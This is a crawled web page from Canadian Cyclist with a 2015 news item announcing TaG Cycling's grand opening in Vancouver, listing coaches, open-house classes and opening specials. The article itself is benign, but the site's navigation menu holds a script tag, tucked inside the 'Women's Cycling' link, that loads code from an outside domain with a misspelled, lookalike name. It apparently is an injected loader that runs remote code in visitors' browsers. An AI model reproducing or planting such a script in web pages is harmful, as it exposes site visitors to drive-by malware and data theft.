

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/dailynews.php?id=30327&title=Grand%20Opening%20for%20TaG%20Cycling%20Vancouver
body_size: 3959
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist Grand Opening for TaG Cycling Vancouver</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
   <style type="text/css">
        body {
            background-color: lightgrey;
        }

        #skin {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            width: 100%;
            height: 800px;
            top: 0px;
            left: 3px;
            z-index: 0;

        }

        #background {
            position: absolute;
            background-repeat: no-repeat;
            background-position: center center;
            background-color: #ffffff;
            width: 100%;
            height: 800px;
            top:0px;
            left: 10px;
            z-index: 0;
        }
    </style>
</head>
<body>

<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9 hidden-xs"><a href="out.php?id=1614" target="_blank"><img src="/banners/Supportbanner1a.jpg" border="0" alt="CC Support 1-2 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
	
		<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>          </ul>
        </li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
     <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>      </ul>
        </li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>
	
		</div>
	</div>

<div class="row gutter-10">
	<div class="col-md-2  hidden-xs"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10 hidden-xs"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2 hidden-xs">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>

	<!-- Content -->
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="dailynews.php" class="whitelink">Daily News</a></h3>
	  </div>
	  <div class="panel-body">
					<br>&nbsp;<br><h3>November 12/15 13:16 pm - Grand Opening for TaG Cycling Vancouver</h3><p align="right"><br />Posted by <b>Editor</b> on <b>11/12/15</b><br />&nbsp;</p><p><p>TaG is excited to be able to offer cycling classes at their new location in Vancouver, at Broadway and Columbia (above the MEC store).  Meet TaG's Coaching Dream Team - Olympians Lesley Tomlinson, Chrissy deVall and Gina Grain, 3-time Whistler GranFondo Champion Leah Guloien, Pro Triathlete Rachel McBride, 2012 National Champ Ben Chaddock, Provincial Champs Mo and Chris Worsfold, and many more.</p>
<p>&nbsp;</p>
<p><img style="vertical-align: middle;" src="../races15/taG_1115.jpg" alt="PHOTO" width="650" height="348" /></p>
<p>&nbsp;</p>
<p>Open House classes will be held November 18-20.  Visit TaG and try a complimentary class.  The schedule is on the website at <a href="http://www.tagcycling.com" target="_blank">www.tagcycling.com</a>. Just find a class and add yourself to the list. Reserve a bike now; don't miss out.<br /><br />Don't Miss TaG Vancouver's Grand Opening Specials!<br /><br />&bull; For first timers in the Vancouver location there is a one time $99.00 one month unlimited pass (until December 31, 2015).<br /><br />&bull; Win a Riding Vacation to Corsica!!  All TaG Cycling members in Vancouver, North Vancouver or Whistler buying any package before December 15, 2015, will get an entry for each package bought, to win an all-inclusive 7 day TaG Adventure Trip to Corsica, France in May 2016.  This spectacular trip covers 7 days of fully supported riding on spectacular terrain. Hotels, Coaching and Meals are all included (airfare not included, trip transferable). Trip hosted by Cycle Ventures.</p></p><p>&nbsp;</p><table width="100%"><tr><td align="center"><a href="/">Return to Canadian Cyclist homepage</a>&nbsp;|&nbsp;<a href="#top">Back to Top</a></td></tr></table></div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
			</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
